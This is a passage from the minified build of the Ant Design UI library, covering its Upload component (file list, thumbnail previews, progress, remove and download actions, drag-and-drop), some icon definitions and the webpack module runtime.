888 761.6V792zm0-129.8L664.2 396.8c-3.2-3.8-9-3.8-12.2 0L424.6 666.4l-144-170.7c-3.2-3.8-9-3.8-12.2 0L136 652.7V232h752v430.2z",fill:e}},{tag:"path",attrs:{d:"M424.6 765.8l-150.1-178L136 752.1V792h752v-30.4L658.1 489z",fill:t}},{tag:"path",attrs:{d:"M136 652.7l132.4-157c3.2-3.8 9-3.8 12.2 0l144 170.7L652 396.8c3.2-3.8 9-3.8 12.2 0L888 662.2V232H136v420.7zM304 280a88 88 0 110 176 88 88 0 010-176z",fill:t}},{tag:"path",attrs:{d:"M276 368a28 28 0 1056 0 28 28 0 10-56 0z",fill:t}},{tag:"path",attrs:{d:"M304 456a88 88 0 100-176 88 88 0 000 176zm0-116c15.5 0 28 12.5 28 28s-12.5 28-28 28-28-12.5-28-28 12.5-28 28-28z",fill:e}}]}},name:"picture",theme:"twotone"},q8=(K8.displayName="PictureTwoTone",Nt.forwardRef(K8));function $8(e){return Object(xt.a)(Object(xt.a)({},e),{lastModified:e.lastModified,lastModifiedDate:e.lastModifiedDate,name:e.name,size:e.size,type:e.type,uid:e.uid,percent:0,originFileObj:e})}function G8(t,e){var e=Ve(e),n=e.findIndex(function(e){return e.uid===t.uid});return-1===n?e.push(t):e[n]=t,e}function X8(t,e){var n=void 0!==t.uid?"uid":"name";return e.filter(function(e){return e[n]===t[n]})[0]}function Q8(e){var t;return e.type&&!e.thumbUrl?Z8(e.type):(e=e.thumbUrl||e.url||"",t=J8(e),!(!/^data:image\//.test(e)&&!/(webp|svg|png|gif|jpg|jpeg|jfif|bmp|dpg|ico|heic|heif)$/i.test(t))||!/^data:/.test(e)&&!t)}var J8=function(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"").split("/"),e=e[e.length-1].split(/#|\?/)[0];return(/\.[^./\\]*$/.exec(e)||[""])[0]},Z8=function(e){return 0===e.indexOf("image/")},ew=200;function tw(t){return new Promise(function(i){var c,l,s,e;t.type&&Z8(t.type)?(c=document.createElement("canvas"),c.width=ew,c.height=ew,c.style.cssText="position: fixed; left: 0; top: 0; width: ".concat(ew,"px; height: ").concat(ew,"px; z-index: 9999; display: none;"),document.body.appendChild(c),l=c.getContext("2d"),(s=new Image).onload=function(){var e=s.width,t=s.height,n=ew,r=ew,o=0,a=0,e=(t<e?a=-((r=t*(ew/e))-n)/2:o=-((n=e*(ew/t))-r)/2,l.drawImage(s,o,a,n,r),c.toDataURL());document.body.removeChild(c),i(e)},s.crossOrigin="anonymous",t.type.startsWith("image/svg+xml")?((e=new FileReader).addEventListener("load",function(){e.result&&(s.src=e.result)}),e.readAsDataURL(t)):s.src=window.URL.createObjectURL(t)):i("")})}function nw(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:rw}))}var rw={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M505.7 661a8 8 0 0012.6 0l112-141.7c4.1-5.2.4-12.9-6.3-12.9h-74.1V168c0-4.4-3.6-8-8-8h-60c-4.4 0-8 3.6-8 8v338.3H400c-6.7 0-10.4 7.7-6.3 12.9l112 141.8zM878 626h-60c-4.4 0-8 3.6-8 8v154H214V634c0-4.4-3.6-8-8-8h-60c-4.4 0-8 3.6-8 8v198c0 17.7 14.3 32 32 32h684c17.7 0 32-14.3 32-32V634c0-4.4-3.6-8-8-8z"}}]},name:"download",theme:"outlined"},ow=(nw.displayName="DownloadOutlined",Nt.forwardRef(nw)),aw=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.className,o=e.style,a=e.locale,i=e.listType,c=e.file,l=e.items,s=e.progress,u=e.iconRender,d=e.actionIconRender,f=e.itemRender,p=e.isImgUrl,m=e.showPreviewIcon,h=e.showRemoveIcon,v=e.showDownloadIcon,g=e.previewIcon,y=e.removeIcon,b=e.downloadIcon,C=e.onPreview,E=e.onDownload,x=e.onClose,w=c.status,e=Pt(Nt.useState(w),2),k=e[0],O=e[1];Nt.useEffect(function(){"removed"!==w&&O(w)},[w]);var e=Pt(Nt.useState(!1),2),N=e[0],S=e[1],j=Nt.useRef(null),e=(Nt.useEffect(function(){return j.current=setTimeout(function(){S(!0)},300),function(){j.current&&clearTimeout(j.current)}},[]),"".concat(n,"-span")),u=u(c),P=Nt.createElement("div",{className:"".concat(n,"-text-icon")},u),p=("picture"!==i&&"picture-card"!==i||(P="uploading"===k||!c.thumbUrl&&!c.url?(M=Ot()((wt(M={},"".concat(n,"-list-item-thumbnail"),!0),wt(M,"".concat(n,"-list-item-file"),"uploading"!==k),M)),Nt.createElement("div",{className:M},u)):(M=null!=p&&p(c)?Nt.createElement("img",{src:c.thumbUrl||c.url,alt:c.name,className:"".concat(n,"-list-item-image"),crossOrigin:c.crossOrigin}):u,p=Ot()((wt(u={},"".concat(n,"-list-item-thumbnail"),!0),wt(u,"".concat(n,"-list-item-file"),p&&!p(c)),u)),Nt.createElement("a",{className:p,onClick:function(e){return C(c,e)},href:c.url||c.thumbUrl,target:"_blank",rel:"noopener noreferrer"},M))),Ot()((wt(u={},"".concat(n,"-list-item"),!0),wt(u,"".concat(n,"-list-item-").concat(k),!0),wt(u,"".concat(n,"-list-item-list-type-").concat(i),!0),u))),M="string"==typeof c.linkProps?JSON.parse(c.linkProps):c.linkProps,u=h?d(("function"==typeof y?y(c):y)||Nt.createElement(Cx,null),function(){return x(c)},n,a.removeFile):null,h=v&&"done"===k?d(("function"==typeof b?b(c):b)||Nt.createElement(ow,null),function(){return E(c)},n,a.downloadFile):null,y="picture-card"!==i&&Nt.createElement("span",{key:"download-delete",className:Ot()("".concat(n,"-list-item-card-actions"),{picture:"picture"===i})},h,u),v=Ot()("".concat(n,"-list-item-name")),d=c.url?[Nt.createElement("a",Object(xt.a)({key:"view",target:"_blank",rel:"noopener noreferrer",className:v,title:c.name},M,{href:c.url,onClick:function(e){return C(c,e)}}),c.name),y]:[Nt.createElement("span",{key:"view",className:v,onClick:function(e){return C(c,e)},title:c.name},c.name),y],b=m?Nt.createElement("a",{href:c.url||c.thumbUrl,target:"_blank",rel:"noopener noreferrer",style:c.url||c.thumbUrl?void 0:{pointerEvents:"none",opacity:.5},onClick:function(e){return C(c,e)},title:a.previewFile},"function"==typeof g?g(c):g||Nt.createElement(vy,null)):null,M="picture-card"===i&&"uploading"!==k&&Nt.createElement("span",{className:"".concat(n,"-list-item-actions")},b,"done"===k&&h,u),m=c.response&&"string"==typeof c.response?c.response:(null==(v=c.error)?void 0:v.statusText)||(null==(y=c.error)?void 0:y.message)||a.uploadError,g=Nt.createElement("span",{className:e},P,d),b=(0,Nt.useContext(he).getPrefixCls)(),h=Nt.createElement("div",{className:p},Nt.createElement("div",{className:"".concat(n,"-list-item-info")},g),M,N&&Nt.createElement(Xn,{motionName:"".concat(b,"-fade"),visible:"uploading"===k,motionDeadline:2e3},function(e){var e=e.className,t="percent"in c?Nt.createElement(e3,Object(xt.a)({},s,{type:"line",percent:c.percent})):null;return Nt.createElement("div",{className:Ot()("".concat(n,"-list-item-progress"),e)},t)})),u=Ot()("".concat(n,"-list-").concat(i,"-container"),r),v="error"===k?Nt.createElement(Gl,{title:m,getPopupContainer:function(e){return e.parentNode}},h):h;return Nt.createElement("div",{className:u,style:o,ref:t},f?f(v,c,l,{download:E.bind(null,c),preview:C.bind(null,c),remove:x.bind(null,c)}):v)}),iw=Object(xt.a)({},Uc);delete iw.onAppearEnd,delete iw.onEnterEnd,delete iw.onLeaveEnd;var cw=Nt.forwardRef(function(e,t){function o(e,t){if(u)return null!=t&&t.preventDefault(),u(e)}function a(e){"function"==typeof d?d(e):e.url&&window.open(e.url)}function i(e){null!=f&&f(e)}function c(e){var t,n;return m?m(e,s):(t="uploading"===e.status,e=h&&h(e)?Nt.createElement(q8,null):Nt.createElement(W8,null),n=t?Nt.createElement(rl,null):Nt.createElement(U8,null),"picture"===s?n=t?Nt.createElement(rl,null):e:"picture-card"===s&&(n=t?p.uploading:e),n)}function l(t,n,e,r){return r={type:"text",size:"small",title:r,onClick:function(e){n(),Jn(t)&&t.props.onClick&&t.props.onClick(e)},className:"".concat(e,"-list-item-card-actions-btn")},Jn(t)?(e=I(t,Object(xt.a)(Object(xt.a)({},t.props),{onClick:function(){}})),Nt.createElement(Td,Object(xt.a)({},r,{icon:e}))):Nt.createElement(Td,Object(xt.a)({},r),Nt.createElement("span",null,t))}var n=e.listType,s=void 0===n?"text":n,n=e.previewFile,r=void 0===n?tw:n,u=e.onPreview,d=e.onDownload,f=e.onRemove,p=e.locale,m=e.iconRender,n=e.isImageUrl,h=void 0===n?Q8:n,n=e.prefixCls,v=e.items,g=void 0===v?[]:v,v=e.showPreviewIcon,y=void 0===v||v,v=e.showRemoveIcon,b=void 0===v||v,v=e.showDownloadIcon,C=void 0!==v&&v,E=e.removeIcon,x=e.previewIcon,w=e.downloadIcon,v=e.progress,k=void 0===v?{strokeWidth:2,showInfo:!1}:v,O=e.appendAction,v=e.appendActionVisible,v=void 0===v||v,N=e.itemRender,S=bl(),e=Pt(Nt.useState(!1),2),j=e[0],P=e[1],e=(Nt.useEffect(function(){"picture"!==s&&"picture-card"!==s||(g||[]).forEach(function(t){"undefined"!=typeof document&&"undefined"!=typeof window&&window.FileReader&&window.File&&(t.originFileObj instanceof File||t.originFileObj instanceof Blob)&&void 0===t.thumbUrl&&(t.thumbUrl="",r)&&r(t.originFileObj).then(function(e){t.thumbUrl=e||"",S()})})},[s,g,r]),Nt.useEffect(function(){P(!0)},[]),Nt.useImperativeHandle(t,function(){return{handlePreview:o,handleDownload:a}}),Nt.useContext(he)),t=e.getPrefixCls,e=e.direction,M=t("upload",n),n=Ot()((wt(t={},"".concat(M,"-list"),!0),wt(t,"".concat(M,"-list-").concat(s),!0),wt(t,"".concat(M,"-list-rtl"),"rtl"===e),t)),e=Ve(g.map(function(e){return{key:e.uid,file:e}})),t="picture-card"===s?"animate-inline":"animate",t={motionDeadline:2e3,motionName:"".concat(M,"-").concat(t),keys:e,motionAppear:j};return"picture-card"!==s&&(t=Object(xt.a)(Object(xt.a)({},iw),t)),Nt.createElement("div",{className:n},Nt.createElement(Gn,Object(xt.a)({},t,{component:!1}),function(e){var t=e.key,n=e.file,r=e.className,e=e.style;return Nt.createElement(aw,{key:t,locale:p,prefixCls:M,className:r,style:e,file:n,items:g,progress:k,listType:s,isImgUrl:h,showPreviewIcon:y,showRemoveIcon:b,showDownloadIcon:C,removeIcon:E,previewIcon:x,downloadIcon:w,iconRender:c,actionIconRender:l,itemRender:N,onPreview:o,onDownload:a,onClose:i})}),O&&Nt.createElement(Xn,Object(xt.a)({},t,{visible:v,forceRender:!0}),function(e){var t=e.className,n=e.style;return I(O,function(e){return{className:Ot()(e.className,t),style:Object(xt.a)(Object(xt.a)(Object(xt.a)({},n),{pointerEvents:t?"none":void 0}),e.style)}})}))}),lw=function(e,i,c,l){return new(c=c||Promise)(function(n,t){function r(e){try{a(l.next(e))}catch(e){t(e)}}function o(e){try{a(l.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?n(e.value):((t=e.value)instanceof c?t:new c(function(e){e(t)})).then(r,o)}a((l=l.apply(e,i||[])).next())})},sw="__LIST_IGNORE_".concat(Date.now(),"__"),uw=Nt.forwardRef(function(c,e){function t(e){var o,a=e.filter(function(e){return!e.file[sw]});a.length&&(e=a.map(function(e){return $8(e.file)}),o=Ve(T),e.forEach(function(e){o=G8(e,o)}),e.forEach(function(e,t){var n=e;if(a[t].parsedFile)e.status="uploading";else{var r,t=e.originFileObj;try{r=new File([t],t.name,{type:t.type})}catch(e){(r=new Blob([t],{type:t.type})).name=t.name,r.lastModifiedDate=new Date,r.lastModified=(new Date).getTime()}r.uid=e.uid,n=r}D(n,o)}))}function n(e,t,n){try{"string"==typeof e&&(e=JSON.parse(e))}catch(e){}X8(t,T)&&((t=$8(t)).status="done",t.percent=100,t.response=e,t.xhr=n,e=G8(t,T),D(t,e))}function r(e,t){var n;X8(t,T)&&((t=$8(t)).status="uploading",t.percent=e.percent,n=G8(t,T),D(t,n,e))}function o(e,t,n){X8(n,T)&&((n=$8(n)).error=e,n.response=t,n.status="error",e=G8(n,T),D(n,e))}function s(o){var a;Promise.resolve("function"==typeof d?d(o):d).then(function(e){var t,n,r;!1!==e&&(e=T,n=void 0!==(t=o).uid?"uid":"name",e=(r=e.filter(function(e){return e[n]!==t[n]})).length===e.length?null:r)&&(a=Object(xt.a)(Object(xt.a)({},o),{status:"removed"}),null!=T&&T.forEach(function(e){var t=void 0!==a.uid?"uid":"name";e[t]!==a[t]||Object.isFrozen(e)||(e.status="removed")}),null!=(r=I.current)&&r.abort(a),D(a,e))})}function a(e){W(e.type),"drop"===e.type&&null!=y&&y(e)}function i(c,l){return p?Nt.createElement(Ti,{componentName:"Upload",defaultLocale:Mi.a.Upload},function(e){var t="boolean"==typeof p?{}:p,n=t.showRemoveIcon,r=t.showPreviewIcon,o=t.showDownloadIcon,a=t.removeIcon,i=t.previewIcon,t=t.downloadIcon;return Nt.createElement(cw,{prefixCls:L,listType:m,items:T,previewFile:b,onPreview:h,onDownload:v,onRemove:s,showRemoveIcon:!R&&n,showPreviewIcon:r,showDownloadIcon:o,removeIcon:a,previewIcon:i,downloadIcon:t,iconRender:A,locale:Object(xt.a)(Object(xt.a)({},e),F),isImageUrl:z,progress:_,appendAction:c,appendActionVisible:l,itemRender:V})}):c}var l=c.fileList,u=c.defaultFileList,d=c.onRemove,f=c.showUploadList,p=void 0===f||f,f=c.listType,m=void 0===f?"text":f,h=c.onPreview,v=c.onDownload,g=c.onChange,y=c.onDrop,b=c.previewFile,f=c.disabled,F=c.locale,A=c.iconRender,z=c.isImageUrl,_=c.progress,C=c.prefixCls,E=c.className,x=c.type,x=void 0===x?"select":x,w=c.children,K=c.style,V=c.itemRender,k=c.maxCount,O=c.data,O=void 0===O?{}:O,N=c.multiple,N=void 0!==N&&N,S=c.action,S=void 0===S?"":S,j=c.accept,j=void 0===j?"":j,P=c.supportServerRender,P=void 0===P||P,M=Nt.useContext(Ki),R=null!=f?f:M,f=Pt(Mt(u||[],{value:l,postState:function(e){return null!=e?e:[]}}),2),T=f[0],H=f[1],M=Pt(Nt.useState("drop"),2),u=M[0],W=M[1],I=Nt.useRef(null),D=(Nt.useMemo(function(){var n=Date.now();(l||[]).forEach(function(e,t){e.uid||Object.isFrozen(e)||(e.uid="__AUTO__".concat(n,"_").concat(t,"__"))})},[l]),function(e,t,n){var r=Ve(t),t=(1===k?r=r.slice(-1):k&&(r=r.slice(0,k)),Object(B.flushSync)(function(){H(r)}),{file:e,fileList:r});n&&(t.event=n),null!=g&&g(t)}),f=(Nt.useImperativeHandle(e,function(){return{onBatchStart:t,onSuccess:n,onProgress:r,onError:o,fileList:T,upload:I.current}}),Nt.useContext(he)),M=f.getPrefixCls,e=f.direction,L=M("upload",C),f=Object(xt.a)(Object(xt.a)({onBatchStart:t,onError:o,onProgress:r,onSuccess:n},c),{data:O,multiple:N,action:S,accept:j,supportServerRender:P,prefixCls:L,disabled:R,beforeUpload:function(a,i){return lw(void 0,void 0,void 0,Wo().mark(function e(){var t,n,r,o;return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=c.beforeUpload,n=c.transformFile,r=a,t)return e.next=5,t(a,i);e.next=13;break;case 5:if(!1===(o=e.sent))return e.abrupt("return",!1);e.next=8;break;case 8:if(delete a[sw],o===sw)return Object.defineProperty(a,sw,{value:!0,configurable:!0}),e.abrupt("return",!1);e.next=12;break;case 12:"object"===kt(o)&&o&&(r=o);case 13:if(n)return e.next=16,n(r);e.next=17;break;case 16:r=e.sent;case 17:return e.abrupt("return",r);case 18:case"end":return e.stop()}},e)}))},onChange:void 0});delete f.className,delete f.style,w&&!R||delete f.id;return"drag"===x?(C=Ot()(L,(wt(M={},"".concat(L,"-drag"),!0),wt(M,"".concat(L,"-drag-uploading"),T.some(function(e){return"uploading"===e.status})),wt(M,"".concat(L,"-drag-hover"),"dragover"===u),wt(M,"".concat(L,"-disabled"),R),wt(M,"".concat(L,"-rtl"),"rtl"===e),M),E),Nt.createElement("span",null,Nt.createElement("div",{className:C,onDrop:a,onDragOver:a,onDragLeave:a,style:K},Nt.createElement(V8,Object(xt.a)({},f,{ref:I,className:"".concat(L,"-btn")}),Nt.createElement("div",{className:"".concat(L,"-drag-container")},w))),i())):(N=Ot()(L,(wt(O={},"".concat(L,"-select"),!0),wt(O,"".concat(L,"-select-").concat(m),!0),wt(O,"".concat(L,"-disabled"),R),wt(O,"".concat(L,"-rtl"),"rtl"===e),O)),S=w?void 0:{display:"none"},j=Nt.createElement("div",{className:N,style:S},Nt.createElement(V8,Object(xt.a)({},f,{ref:I}))),"picture-card"===m?Nt.createElement("span",{className:Ot()("".concat(L,"-picture-card-wrapper"),E)},i(j,!!w)):Nt.createElement("span",{className:E},j,i()))}),dw=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},n=Nt.forwardRef(function(e,t){var n=e.style,r=e.height,e=dw(e,["style","height"]);return Nt.createElement(uw,Object(xt.a)({ref:t},e,{type:"drag",style:Object(xt.a)(Object(xt.a)({},n),{height:r})}))}),a=uw,fw=(a.Dragger=n,a.LIST_IGNORE=sw,a),pw="4.24.3",mw=null},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){e.exports=n(177)},function(e,t,n){n(178),e.exports=n(161)},function(e,n,t){var r=t(179);r.keys().forEach(function(e){var t=r(e),e=(t&&t.default&&(t=t.default),e.match(/^\.\/([^_][\w-]+)\/index\.tsx?$/));e&&e[1]&&("message"===e[1]||"notification"===e[1]?n[e[1]]=t:n[(e=e[1]).charAt(0).toUpperCase()+e.slice(1).replace(/-(\w)/g,function(e,t){return t.toUpperCase()})]=t)}),e.exports=n},function(e,t,n){var r={"./affix/style/index.tsx":170,"./alert/style/index.tsx":251,"./anchor/style/index.tsx":252,"./auto-complete/style/index.tsx":253,"./avatar/style/index.tsx":171,"./back-top/style/index.tsx":254,"./badge/style/index.tsx":255,"./breadcrumb/style/index.tsx":172,"./button/style/index.tsx":30,"./calendar/style/index.tsx":256,"./card/style/index.tsx":257,"./carousel/style/index.tsx":258,"./cascader/style/index.tsx":259,"./checkbox/style/index.tsx":162,"./col/style/index.tsx":180,"./collapse/style/index.tsx":260,"./comment/style/index.tsx":261,"./config-provider/style/index.tsx":262,"./date-picker/style/index.tsx":163,"./descriptions/style/index.tsx":263,"./divider/style/index.tsx":264,"./drawer/style/index.tsx":265,"./dropdown/style/index.tsx":67,"./empty/style/index.tsx":35,"./form/style/index.tsx":266,"./grid/style/index.tsx":63,"./icon/style/index.tsx":267,"./image/style/index.tsx":268,"./input-number/style/index.tsx":269,"./input/style/index.tsx":68,"./layout/style/index.tsx":270,"./list/style/index.tsx":271,"./locale-provider/style/index.tsx":272,"./mentions/style/index.tsx":273,"./menu/style/index.tsx":164,"./message/style/index.tsx":274,"./modal/style/index.tsx":275,"./notification/style/index.tsx":276,"./page-header/style/index.tsx":277,"./pagination/style/index.tsx":69,"./popconfirm/style/index.tsx":278,"./popover/style/index.tsx":165,"./progress/style/index.tsx":166,"./radio/style/index.tsx":167,"./rate/style/index.tsx":279,"./result/style/index.tsx":280,"./row/style/index.tsx":181,"./segmented/style/index.tsx":281,"./select/style/index.tsx":41,"./skeleton/style/index.tsx":168,"./slider/style/index.tsx":282,"./space/style/index.tsx":169,"./spin/style/index.tsx":70,"./statistic/style/index.tsx":283,"./steps/style/index.tsx":284,"./switch/style/index.tsx":285,"./table/style/index.tsx":286,"./tabs/style/index.tsx":173,"./tag/style/index.tsx":174,"./time-picker/style/index.tsx":287,"./timeline/style/index.tsx":288,"./tooltip/style/index.tsx":36,"./transfer/style/index.tsx":289,"./tree-select/style/index.tsx":290,"./tree/style/index.tsx":175,"./typography/style/index.tsx":291,"./upload/style/index.tsx":292,"./version/style/index.tsx":182};function o(e){e=a(e);return n(e)}function a(e){if(n.o(r,e))return r[e];throw(e=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",e}o.keys=function(){return Object.keys(r)},o.resolve=a,(e.exports=o).id=179},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)}],c={},a.m=i,a.c=c,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)a.d(n,r,function(e){return t[e]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=176);function a(e){var t;return(c[e]||(t=c[e]={i:e,l:!1,exports:{}},i[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}var i,c});
    //# sourceMappingURL=antd.min.js.map